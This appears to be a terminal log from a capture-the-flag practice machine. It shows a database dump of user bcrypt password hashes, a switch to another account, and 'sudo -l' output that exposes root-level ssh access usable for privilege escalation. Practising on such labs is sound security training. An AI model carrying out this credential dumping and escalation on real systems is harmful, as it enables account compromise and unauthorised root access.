 name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)
cozyhosting=# exit
could not save history to file "/home/app/.psql_history": No such file or directory
app@cozyhosting:/dev/shm$ su josh
Password:
josh@cozyhosting:/dev/shm$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
josh@cozyhosting:/dev/shm$